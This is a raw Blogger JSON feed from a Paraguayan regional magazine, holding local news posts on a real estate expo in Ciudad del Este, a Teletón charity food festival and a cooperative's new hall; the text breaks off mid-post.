MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, 